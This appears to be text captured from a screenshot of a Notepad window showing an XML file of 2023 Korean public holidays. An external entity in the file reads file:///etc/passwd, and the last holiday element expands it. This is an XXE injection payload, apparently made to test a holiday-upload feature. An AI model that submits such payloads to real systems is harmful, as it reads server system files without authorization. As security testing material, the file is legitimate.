 test.xml - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
<!DOCTYPE test[
<!ENTITY testtest SYSTEM "file:///etc/passwd">
]>
<holidays>
<holiday start_date="2023-05-05" end_date="2023-05-05" contents="[공휴일] 어린이날" user="admin"/>
<holiday start_date="2023-05-27" end_date="2023-05-27" contents="[공휴일] 석가탄신일" user="admin"/>
<holiday start_date="2023-06-06" end_date="2023-06-06" contents="[공휴일] 현충일" user="admin"/>
<holiday start_date="2023-08-15" end_date="2023-08-15" contents="[공휴일] 광복절" user="admin"/>
<holiday start_date="2023-10-03" end_date="2023-10-03" contents="[공휴일] 개천절" user="test"/>
<holiday user="">&testtest;</holiday>
</holidays>